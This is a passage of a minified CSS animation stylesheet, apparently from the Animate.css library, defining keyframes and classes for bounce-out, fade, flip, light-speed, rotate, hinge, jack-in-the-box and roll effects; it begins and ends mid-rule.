bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes 